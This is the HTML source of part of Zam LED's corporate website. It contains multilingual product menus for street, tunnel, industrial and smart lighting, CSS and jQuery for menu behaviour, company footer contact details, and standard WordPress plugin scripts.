	<li id="menu-item-7004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7004"><a href="http://www.zamled.com/ko/cornbulb/">콘벌브</a>
	<ul class="sub-menu">
		<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="http://www.zamled.com/ko/cornbulb/">콘벌브</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="http://www.zamled.com/ko/conbulb/">콘벌브</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5743"><a href="http://www.zamled.com/ko/street-u1-wj/">도로조명</a>
<ul class="sub-menu">
	<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5742"><a href="http://www.zamled.com/ko/street-u1-wj/">가로등</a>
	<ul class="sub-menu">
		<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5741"><a href="http://www.zamled.com/ko/street-u1-wj/">U1 TYPE &#8211; 우수조달</a></li>
		<li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="http://www.zamled.com/ko/street-u1/">U1 TYPE</a></li>
		<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="http://www.zamled.com/ko/street-u3/">U3 TYPE</a></li>
		<li id="menu-item-7517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="http://www.zamled.com/ko/led-%ea%b0%80%eb%a1%9c%eb%93%b1-u4/">U4 TYPE</a></li>
		<li id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6906"><a href="http://www.zamled.com/ko/esco_street/">도로공사 ESCO</a></li>
	</ul>
</li>
	<li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3518"><a href="http://www.zamled.com/ko/led-security-light/">보안등</a>
	<ul class="sub-menu">
		<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="http://www.zamled.com/ko/security-u1/">U1 TYPE</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5769"><a href="http://www.zamled.com/ko/security-u2-wj/">U2 TYPE – 우수조달</a></li>
		<li id="menu-item-7516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7516"><a href="http://www.zamled.com/ko/led-security-u4/">U4 TYPE</a></li>
		<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="http://www.zamled.com/ko/security-o1/">O1 TYPE &#8211; 우수조달</a></li>
		<li id="menu-item-4322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4322"><a href="http://www.zamled.com/ko/security-p1/">P1 TYPE</a></li>
	</ul>
</li>
	<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5786"><a href="http://www.zamled.com/ko/tunnel-a1-wj/">터널등</a>
	<ul class="sub-menu">
		<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="http://www.zamled.com/ko/tunnel-a1-wj/">A1 TYPE – 우수조달</a></li>
		<li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="http://www.zamled.com/ko/tunnel-a1/">A1 TYPE</a></li>
		<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="http://www.zamled.com/ko/tunnel-a2/">A2 TYPE</a></li>
		<li id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6905"><a href="http://www.zamled.com/ko/esco_tunnel/">도로공사 ESCO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7206"><a href="http://www.zamled.com/ko/led-highbay-02/">산업조명</a>
<ul class="sub-menu">
	<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="http://www.zamled.com/ko/led-highbay-02/">B TYPE</a></li>
	<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="http://www.zamled.com/ko/led-highbay-lens-type-2/">C TYPE</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4629"><a href="http://www.zamled.com/ko/led-highbay-dtype/">D TYPE</a></li>
	<li id="menu-item-5492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492"><a href="http://www.zamled.com/ko/led-highbay-f-type/">F TYPE</a></li>
	<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="http://www.zamled.com/ko/highbay-gtype/">G TYPE</a></li>
	<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="http://www.zamled.com/ko/highbay-ktype/">K TYPE</a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="http://www.zamled.com/ko/highbay-ltype/">L TYPE</a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="http://www.zamled.com/ko/highbay-itype/">L TYPE</a></li>
	<li id="menu-item-7518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7518"><a href="http://www.zamled.com/ko/ledhighqrtype/">Q,R TYPE</a></li>
	<li id="menu-item-6954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6954"><a href="http://www.zamled.com/ko/sprots-a-type/">스포츠조명 A</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="http://www.zamled.com/ko/sports-p-type/">스포츠조명 P</a></li>
</ul>
</li>
<li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3695"><a href="http://www.zamled.com/ko/ledpannel-direct-smart/">스마트조명</a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="http://www.zamled.com/ko/ledpannel-direct-smart/">평판 직하형 2칼라 무선디밍</a></li>
	<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="http://www.zamled.com/ko/led-system-homelighing-c/">시스템 홈조명-색변환</a></li>
	<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="http://www.zamled.com/ko/led-system-homelighing-d/">시스템 홈조명-디밍</a></li>
	<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-c/">바리솔 홈조명-색변환</a></li>
	<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-d/">바리솔 홈조명-디밍</a></li>
	<li id="menu-item-5453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5453"><a href="http://www.zamled.com/ko/zam-edge-irsensor/">무타공엣지-IR센서 디밍</a></li>
	<li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466"><a href="http://www.zamled.com/ko/zam-edge-2c/">무타공 엣지-2칼라 무선디밍</a></li>
	<li id="menu-item-5465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5465"><a href="http://www.zamled.com/ko/zam-edge-1c/">무타공 엣지-1칼라 무선디밍</a></li>
	<li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="http://www.zamled.com/ko/dl-step/">다운라이트 6″ 색변환, 디밍</a></li>
</ul>
</li>
<li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="http://www.zamled.com/ko/drawing-dn/">제품도면 다운로드</a></li>
</ul></div></div><div id="media_image-3" class="widget clearfix widget_media_image"><img width="300" height="161" src="http://www.zamled.com/wp-content/uploads/2019/02/인증마크다운-01-300x161.jpg" class="image wp-image-5978  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zamled.com/wp-content/uploads/2019/02/인증마크다운-01-300x161.jpg 300w, http://www.zamled.com/wp-content/uploads/2019/02/인증마크다운-01.jpg 417w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element --><!-- -->
<style>
    a,a:link,a:visited {color:#97999d; text-decoration:none;}
	.footer_out_wrapper {width:100%;}
	.fow1 {/*background-color:#f8f8f8;*/background-color:#3e3e3e; padding:20px 0; border-top:1px solid #e5e5e5;}
	.fow2 {background-color:#2b2b2b; padding:20px 0 0 0;}
	.footer_wrapper {width:1000px; margin:0 auto; /*padding:20px 0;*/}
	.footer_nav {width:100%; /*min-width:1170px;*/ padding:0;margin:0; *zoom:1;
		background-image:url("/wp-content/uploads/2015/11/dot_gray_light.jpg");
		background-repeat:repeat-y;
		background-position:0 0;
	}
	.footer_nav:after {display:block; content:" "; clear:both;}
    .footer_nav >li {float:left;width:20%;padding:0 2%; list-style:none;
		background-image:url("/wp-content/uploads/2015/11/dot_gray_light.jpg");
		background-repeat:repeat-y;
		background-position:100% 0;
		min-height:245px;
		line-height:15px;
	}
    dl.nav_list {width:100%}
    dl.nav_list > dt {color:#ff7500; font-size:13px; font-weight:600; padding:0 0 10px 0;}
	/*
    dl.nav_list > dd:before {content:" - "; color:#c9c9c9;}
    dl.nav_list > dd {margin:1px 0;padding:0;}
	*/
    dl > dd > a {font-size:11px; line-height:20px; color:#c9c9c9; margin:1px 0;padding:0;}
    dl > dd > a:before {content:" - "; color:#c9c9c9;}
    dl > dd > a:hover {text-decoration:underline;}

	dl.nav_list > dd > dl {/*padding-left:5px;*/}
	dl.nav_list > dd > dl > dt {color:#ffffff;}
	dl.nav_list > dd > dl > dt:before {content:" ● ";}
	dl.nav_list > dd > dl > dd {padding-left:10px;}

	.footer_editable {position:relative; /*background-color:#d9d9d9;*/ min-height:90px; *zoom:1;}
	.footer_editable:after {display:block; content:" "; clear:both;}
	.footer_editable > img.footer_logo {position:absolute;left:0;top:0;}

	.copy_editable {float:left; /*margin:4px 0 0 165px;*/ margin:4px 0 0 0; font-size:12px; line-height:18px; color:#ffffff;}

	.gobiz_banner {display:block; float:right;}
	.gobiz_banner > img {border-radius:5px;}

	@media screen and (max-width:1000px){
		.footer_wrapper {width:100%;}
		.footer_nav {min-width:100%; padding:0;}
		.footer_nav > li {float:left; width:50%; text-align:center; min-height:inherit;}

		.footer_editable > img.footer_logo {position:static; display:block; margin:0 auto 20px auto;}
		p.copy_editable {margin:0; width:100%; text-align:center;}
		.gobiz_banner {display:block; width:100%; margin-top:20px; text-align:center; }

	}
	@media screen and (max-width:767px){
		/*#menu-item-search {display:none;}*/
	}
	@media screen and (max-width:720px){
		.footer_nav > li {float:left; width:100%; }
		dl.nav_list {margin-bottom:30px;}
	}
	.footer_out_wrapper {display:none;}
</style>
<script src="http://code.jquery.com/jquery-1.11.2.min.js"></script>
<script>
$(function(){
	var path = location.pathname;
	$("#copy").hide();

	if(path.indexOf("ja/") > -1){
		$(".footer_out_wrapper").hide();
		$(".footer_out_wrapper_ja").show();
		//$(".container_wrap").css("border-color","#b0b0b0 !important");
	}else if(path.indexOf("ko/") > -1){
		$(".footer_out_wrapper").hide();
		$(".footer_out_wrapper_kr").show();

		$("#copy.footer_out_wrapper_kr").show();
	}else{
		$(".footer_out_wrapper").hide();
		$(".footer_out_wrapper_en").show();
		//$(".thumb_visual_kr").show();

		$("#copy").show();
	}




	var $currentItem = $(".widget_nav_menu .menu .sub-menu .menu-item.current-menu-item");
	$currentItem.parent().parent().addClass("current-menu-item");

	/* 영문메뉴 */
	var $menuAction_tgt = $("#menu-products_new, #menu-products_new_kr");
	var $menuLeaveAction_tgt = $(".container");
	var $submenu = $menuAction_tgt.children("li").children(".sub-menu");
	var $sidebar = $(".sidebar");

	//$("#menu-products_new > li > a").off("mouseenter");
	$menuAction_tgt.children("li").children("a").off("click");
	$menuAction_tgt.children("li").children("a").on("click",function(e){
		var idx = $(this).parent().index();
		if ( $menuAction_tgt.children("li").eq(idx).children("ul").length > 0 ){
			e.preventDefault();
			$menuAction_tgt.children("li").children(".sub-menu").stop().slideUp(300);
			$menuAction_tgt.children("li").eq(idx).children("ul").stop().slideDown(300);
		}else if( $menuAction_tgt.children("li").eq(idx).children("ul").length == 0 ){
			e.stopPropagation();
		}
	});

	$submenu.children("li").children("a").off("click");
	$submenu.children("li").children("a").on("click",function(e){
		if( $(this).next(".sub-menu").length > 0 ){
			e.preventDefault();
		}else {

		}

		$submenu.children("li").children(".sub-menu").stop().slideUp(300);
		$(this).next("ul").stop().slideToggle(300);
	});

	function depth3_open(){
		$submenu.children("li.current-menu-item").children(".sub-menu").stop().slideDown(300);
		//console.log("depth3_open");
	}(depth3_open());

	/*
	$sidebar.off("mouseleave");
	$sidebar.on("mouseleave",function(){
		$(".container").on("mouseleave",function(){
			$submenu.children("li").children(".sub-menu").stop().slideUp(300);
			depth3_open();
		});
		$(".content").on("mouseenter",function(){
			$submenu.children("li").children(".sub-menu").stop().slideUp(300);
			depth3_open();
		});

	});
	*/
	/* //영문메뉴 */

	/* 국문메뉴


	/* //국문메뉴 */



	var tgt = $("#header_main > .container > .inner-container");

	var custom_search_bar = '<div class="avia-search-tooltip avia-tt" style="max-width:222px; width:auto; top: 0px !important; right: 0; display: block; opacity: 1; box-shadow:0 0; border:0; background:transparent;"><div class="inner_tooltip"><form action="http://old.zamled.com/" id="searchform" method="get" class=""><div><input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello"><input type="text" id="s" name="s" value="" placeholder="Search"></div></form></div><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></div>';

	//$("#menu-item-search").appendTo(tgt);
	$(custom_search_bar).appendTo(tgt);

	var custom_lang = '<li id="menu-item-1446-en" class="lang-item lang-item-10 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-1446-en"><a href="http://zamled.com/en/" hreflang="en"><img src="[data-uri]" title="English" alt="English">&nbsp;English</a></li><li class="lang-item lang-item-vn current-lang menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home"><a href="http://zamled.vn/" hreflang="vn"><img src="/wp-content/uploads/2019/12/vi.png" title="Vietnam" alt="Vietnam">&nbsp;Vietnam</a></li><li id="menu-item-1446-ko" class="lang-item lang-item-52 lang-item-ko menu-item menu-item-type-custom menu-item-object-custom menu-item-1446-ko"><a href="http://zamled.com/ko/" hreflang="ko"><img src="[data-uri]" title="한국어" alt="한국어">&nbsp;한국어</a></li><li class="gotoshop"><a href="http://ddakmall.co.kr" target="_blank">쇼핑몰 바로가기</a></li>';

	var headermeta_tgt = $("#header_main>.container>.inner-container");
	$(headermeta_tgt).append("<ul class='custom_lang'></ul>");
	$(custom_lang).appendTo(".custom_lang");

	//$(".ajax_search_response > a").attr("href");



});
</script>
<style>
	@keyframes blub_light {
		0 {background-position: 0 0;}
		100% {background-position: -58px 0;}
	}
	.custom_lang {float:right; margin:0; margin-right:250px; *zoom:1;}
	.custom_lang:after {display:block; content:" "; clear:both;}
	.custom_lang > li {float:left; display:block; padding:0 15px;}
	.custom_lang > li > a {display:block; color:#555; font-size:1.2em; font-weight:bold; width:auto;}
	.custom_lang > li.gotoshop > a {display:block; width: 166px; height: 39px; background-color:#f05a1a; color:#fff; position:relative; line-height:39px; padding-left: 34px; overflow:hidden; font-size:16px; margin-top: 15px;}
	.custom_lang > li.gotoshop > a:before {display:block; position:absolute; left: 7px; bottom: -8px; width: 29px; height: 45px; content:" ";
		background-image:url("/wp-content/themes/enfold-child/images/zamicon_light_sprite.png");
		background-repeat: no-repeat;
		background-position: 0 0;
		animation: blub_light 1s steps(2) infinite;
	}
	@media screen and (max-width:767px){
		.custom_lang {width:100%; margin-right:0;}
	}
	html:lang(en-US) .custom_lang > li.gotoshop > a {font-size:0;}
	html:lang(en-US) .custom_lang > li.gotoshop > a:after {display: inline-block; content:"Online mall"; font-size:16px; color:#fff; padding-left:14px;}
</style>
<div class="footer_out_wrapper fow1 footer_out_wrapper_en">
	<div class="footer_wrapper">
		<ul class="footer_nav">
			<li class="first">
				<dl class="nav_list">
					<dt>ABOUT ZAM</dt>
					<dd><a href="/en/ceo-message/">CEO Message</a></dd>
					<dd><a href="/en/korea-led-lights-manufacturer/">Zam LED introduction</a></dd>
					<dd><a href="/en/history/">History</a></dd>
					<dd><a href="/en/management-ideology/">Management Ideology</a></dd>
					<dd><a href="/en/organization/">Organization</a></dd>
					<dd><a href="/en/ci-introduction/">CI introduction</a></dd>
					<dd><a href="/en/patents-certifications/">Patents/ Certifications</a></dd>
				</dl>
			</li>
			<!--li>
				<dl class="nav_list">
					<dt>LED PRODUCTS</dt>
					<dd><a href="/led-par-30/">LED PAR 30</a></dd>
					<dd><a href="/led-bulb/">LED Bulb</a></dd>
					<dd><a href="/led-mr-16/">LED MR 16</a></dd>
					<dd><a href="/led-tube-light/">LED Tube Light</a></dd>
					<dd><a href="/35w-40w-45w-50w/">LED Panel Light</a></dd>
					<dd><a href="/led-down-light">LED Down Light</a></dd>
					<dd><a href="/led-room-light">LED Room Light</a></dd>
					<dd><a href="/underground-parking-lot/">Underground Parking Lot</a></dd>
					<dd><a href="/dimming-sensor/">Dimming & Sensor</a></dd>
					<dd><a href="/parking-lot/">Parking Lot</a></dd>
					<dd><a href="/high-bay-light/">High Bay Light</a></dd>
					<dd><a href="/led-street-light/">LED Street Light</a></dd>
				</dl>
			</li-->
			<li>
				<dl class="nav_list">
					<dt>LED PRODUCTS</dt>
					<dd>
						<dl>
							<dt>Home light</dt>
							<dd><a href="/en/led-light-for-home/">Home Light</a></dd>
						<dl>
					</dd>
					<dd>
						<dl>
							<dt>Indoor</dt>
							<dd><a href="/en/led-par-30/">LED PAR 30</a></dd>
							<dd><a href="/en/led-bulb/">LED Bulb</a></dd>
							<dd><a href="/en/led-tube-light/">LED Tube Light</a></dd>
							<dd><a href="/en/35w-40w-45w-50w/">LED Panel Light</a></dd>
							<dd><a href="/en/led-down-light">LED Down Light</a></dd>
							<dd><a href="/en/underground-parking-lot-lights/">Underground Parking Lot</a></dd>
							<dd><a href="/en/dimming-sensor/">Dimming & Sensor</a></dd>
						</dl>
					</dd>
				</dl>
			</li>
			<li>
				<dl class="nav_list">
					<dt>&nbsp;</dt>
					<dd style="margin-bottom:50px;">
						<dl>
							<dt>Industrial light</dt>
							<dd><a href="/en/high-bay-light/">High Bay Light</a></dd>
						</dl>
					</dd>
					<dd>
						<dl>
							<dt>Roadway Light</dt>
							<dd><a href="/en/led-street-light/">LED Street Light</a></dd>
              <dd><a href="/en/security-light/">LED Security Light</a></dd>
						</dl>
					</dd>
				</dl>
			</li>
			<li>
				<dl class="nav_list" style="margin-bottom:50px;">
					<dt>Installations</dt>
					<dd><a href="/en/installations/">Installations</a></dd>
				</dl>
				<dl class="nav_list">
					<dt>NEWS</dt>
					<dd><a href="/en/notice/">Notice</a></dd>
					<dd><a href="/en/news/">News</a></dd>
				</dl>
			</li>
			<li class="last">
				<dl class="nav_list">
					<dt>Customer Support</dt>
					<dd><a href="/en/contact-us/">Contact us</a></dd>
					<dd><a href="/en/service-center/">Service Center</a></dd>
					<dd><a href="/en/faq/">FAQ</a></dd>
					<dd><a href="/en/qa/">Q&A</a></dd>
					<dd><a href="/en/agency-distributor/">Agency & distributor</a></dd>
				</dl>
			</li>
		</ul><!--// footer_nav -->
	</div><!--// footer_wrapper -->
  <div class="footer_wrapper">
    <div style="height:60px">
      <p>
        <span style="color:white">Main Keyword</span><br/>
        <a href="http://old.zamled.com/en/korea-led-lights-manufacturer">Korea LED Lights manufacturer</a>,
        <a href="http://old.zamled.com/en/">Led Lights Manufacturer in Korea</a>,
        <a href="http://old.zamled.com/en/t8-batten/">LED T8 Batten (49)</a>,
        <a href="http://old.zamled.com/en/led-tube-light/">Led Tube lights</a>,
        <a href="http://old.zamled.com/en/led-waterproof-light">LED WaterProof Light</a>,
        <a href="http://old.zamled.com/en/surface-mount-ir-wireless-dimming/">LED Slim Downlight color change</a>,
        <a href="http://old.zamled.com/en/led-slim-dwonlight-color-change">LED Slim Downlight color change</a>,
        <a href="http://old.zamled.com/en/led-tri-proof-lights">LED Tri Proof Lights</a>,
        <a href="http://old.zamled.com/en/industrial-led-flood-lights">Industrial Led Flood lighting</a>,
        <a href="http://old.zamled.com/en/led-highbay-lights">LED highbay lights</a>,
        <a href="http://old.zamled.com/en/industrial-led-highbay-lighting">Industrial Led Highbay lighting</a>
      </p>
    </div>
  </div>
</div><!--// footer_out_wrapper -->


<div class="footer_out_wrapper fow1 footer_out_wrapper_ja">
	<div class="footer_wrapper">
		<ul class="footer_nav">
			<li class="first">
				<dl class="nav_list">
					<dt>ABOUT ZAM</dt>
					<dd><a href="/ceo-message-2/">挨拶</a></dd>
					<dd><a href="/company-introduction-3/">概要</a></dd>
					<dd><a href="/history-2/">沿革</a></dd>
					<dd><a href="/management-ideology-2/">経営理念</a></dd>
					<dd><a href="/organization-2/">組織図</a></dd>
					<!--dd><a href="/ci-introduction-2/">CI introduction</a></dd-->
					<!--dd><a href="/patents-certifications-2/">Patents/ Certifications</a></dd-->
				</dl>
			</li>
			<li>
				<dl class="nav_list">
					<dt>LED PRODUCTS</dt>
					<dd><a href="/led-par-30-2/">LED PAR 30</a></dd>
					<dd><a href="/led-bulb-2/">LED Bulb</a></dd>
					<dd><a href="/led-mr-16-2/">LED MR 16</a></dd>
					<dd><a href="/led-tube-light-2/">LED Tube Light</a></dd>
					<dd><a href="/1200x300mm-35w-40w-45w-50w/">LED Panel Light</a></dd>
					<!--dd><a href="/led-down-light-2">LED Down Light</a></dd-->
					<!--dd><a href="/led-room-light-2">LED Room Light</a></dd-->
					<!--dd><a href="/underground-parking-lot-2/">Underground Parking Lot</a></dd-->
					<!--dd><a href="#">Dimming & Sensor<br/>&nbsp;&nbsp;(system light)</a></dd-->
					<!--dd><a href="/dimming-sensor-2/">Dimming & Sensor</a></dd-->
					<!--dd><a href="/parking-lot-2/">Parking Lot</a></dd-->
					<!--dd><a href="/high-bay-light-2/">High Bay Light</a></dd-->
					<!--dd><a href="#">procurement</a></dd-->
				</dl>
			</li>
			<li>
				<dl class="nav_list">
					<dt>Installations</dt>
					<dd><a href="/installations-2/">設置事例</a></dd>
				</dl>
			</li>
			<li>
				<dl class="nav_list">
					<dt>COMMUNITY</dt>
					<dd><a href="/notice-2/">お知らせ</a></dd>
					<dd><a href="/news-2/">ニュース</a></dd>
					<!--dd><a href="/agency-distributor-2/">Agency & distributor</a></dd-->
				</dl>
			</li>
			<li class="last">
				<dl class="nav_list">
					<dt>Customer Center</dt>
					<!--dd><a href="/contact-us-2/">Contact us</a></dd-->
					<dd><a href="/faq-2/">よくあるご質問</a></dd>
					<dd><a href="/qa-2/">質問＆回答</a></dd>
				</dl>
			</li>
		</ul><!--// footer_nav -->
	</div><!--// footer_wrapper -->
</div><!--// footer_out_wrapper -->


<div class="footer_out_wrapper fow1 footer_out_wrapper_kr">
	<div class="footer_wrapper">
		<ul class="footer_nav">
			<li class="first">
				<dl class="nav_list">
					<dt>회사소개</dt>
					<dd><a href="/ceo-message-3/">CEO 인사말</a></dd>
					<dd><a href="/company-introduction-4/">회사개요</a></dd>
					<dd><a href="/history-3/">회사연혁</a></dd>
					<dd><a href="/management-ideology-3/">경영이념</a></dd>
					<dd><a href="/organization-3/">조직도</a></dd>
					<dd><a href="/ci-introduction-3/">CI 소개</a></dd>
					<dd><a href="/patents-certifications-2/">특허/인증</a></dd>
				</dl>
			</li>
			<li>
				<dl class="nav_list">
					<dt>제품소개</dt>
					<dd>
						<dl>
							<dt>홈조명</dt>
							<dd><a href="/led-ceiling-light/">LED 홈조명</a></dd>
			                </dl>
					</dd>
                                        <dd>
					<dl>
                                                        <dt>실내조명</dt>
							<dd><a href="/led-par-30-3/">LED PAR 30</a></dd>
							<dd><a href="/led-bulb-3/">LED 램프</a></dd>
							<dd><a href="/led-tube-light-3/">LED 형광등</a></dd>
							<dd><a href="/led-panel-direct-01/">LED 평판</a></dd>
							<dd><a href="/dampproofing-38w/">LED 방습등</a></dd>
							<dd><a href="/led-downlight-a-type/">LED 다운라이트</a></dd>
							<dd><a href="/led-parking-01/">LED 주차장등, 칠판등</a></dd>
							<dd><a href="/conbulb/">LED 콘벌브</a></dd>
						</dl>
					</dd>
				</dl>
			</li>
			<li>
				<dl class="nav_list">
					<dt>&nbsp;</dt>
					<dd style="margin-bottom:20px;">
						<dl>
                           <dt>도로조명</dt>
							<dd><a href="/led-street/">LED 가로등</a></dd>
							<dd><a href="/led-security-light/">LED 보안등</a></dd>
							<dd><a href="/led-tunnel-light/">LED 터널등</a></dd>
						</dl>
					</dd>
                                        <dd>
						<dl>
                                                        <dt>산업조명</dt>
							<dd><a href="/led-highbay-01/">LED 고천정등</a></dd>
						</dl>
					</dd>
                                        <dd>
					<dd style="margin-bottom:20px;">
						<dl>
						</dd>
					<dd>
						<dl>
							<dt>나라장터</dt>
							<dd><a href="/e-procurement/">국가종합전자조달</a></dd>
						</dl>
					</dd>
				</dl>
			</li>
			<li>
				<dl class="nav_list" style="margin-bottom:50px;">
					<dt>설치현황</dt>
					<dd><a href="/installations-3/">설치사진</a></dd>
					<dd><a href="/delivery">납품 실적표</a></dd>
				</dl>
				<dl class="nav_list">
					<dt>회사소식</dt>
					<dd><a href="/news-3/">뉴스</a></dd>
					<dd><a href="/notice-3/">공지사항</a></dd>
					<dd><a href="/agency-distributor-2/">국내대리점 및 해외사업장현황</a></dd>
				</dl>
			</li>
			<li class="last">
				<dl class="nav_list">
					<dt>고객지원</dt>
					<dd><a href="/contact-us-2/">오시는 길</a></dd>
                                        <dd><a href="/cooperative-company/">협력사 상담 문의</a></dd>
                                        <dd><a href="/sendemail-2/">견적문의</a></dd>
					<dd><a href="/service-center-2/">A/S문의</a></dd>
					<dd><a href="/faq-3/">자주하는 질문</a></dd>
								</dl>
			</li>
		</ul><!--// footer_nav -->
	</div><!--// footer_wrapper -->
</div><!--// footer_out_wrapper -->
<div class="footer_out_wrapper fow2" id="copy">
  <div class="footer_wrapper">
		<div class="footer_editable">
			<!--img src="http://wp.mir9.co.kr/wp-content/uploads/2015/07/zam_footer_logo.png" alt="zam footer logo" class="footer_logo" /-->
			<p class="copy_editable">
				Zam LED Co.,Ltd <br/>Address: 22, Yongdu 5-gil, Duseong-ri, Maedong-myeon, Eumseong-gun, Chungcheongbuk-do, Korea (27739)<br/>
				Phone: +82-31-737-4877~4878   Fax: +82-31-737-4870    E-mail: zamled@zamled.com<br/>
				Copyright(C) 2015 Zam Co.,Ltd. All Right Reserved.
			</p>
			<!--a href="http://www.gobizkorea.com/" target="_blank" class="gobiz_banner"><img src="/wp-content/uploads/2015/07/gobiz_banner.jpg" alt="gobiz korea banner image" /></a-->
		</div>
	</div>
</div><!--// footer_out_wrapper -->
<div class="footer_out_wrapper fow2 footer_out_wrapper_kr" id="copy">
	<div class="footer_wrapper">
		<div class="footer_editable">
			<p class="copy_editable">
				(주)젬&nbsp;&nbsp;&nbsp;주소: 서울사무소 - 경기도 성남시 중원구 사기막골로52 (상대원동) 선텍시티2차 401호&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;본사(공장) - 충청북도 음성군 맹동면 용두5길 22<br/>Tel: 031-737-4877&nbsp;&nbsp;&nbsp;&nbsp;A/S: 1811-7748&nbsp;&nbsp;&nbsp;&nbsp;Fax: 031-737-4870&nbsp;&nbsp;&nbsp;&nbsp;E-mail: zamled@zamled.com<br/>
				Copyright(C) 2015 Zam Co.,Ltd. All Right Reserved.
			</p>
		</div>
	</div>
</div><!--// footer_out_wrapper -->
<!-- -->

		<!-- end main -->
		</div>

		<!-- end wrap_all --></div>





 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://www.zamled.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://www.zamled.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://www.zamled.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://www.zamled.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zamled.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"http:\/\/www.zamled.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"http:\/\/www.zamled.com\/?spu_action=spu_load&lang=ko","pid":"4642","is_front_page":"","is_category":"","site_url":"http:\/\/www.zamled.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
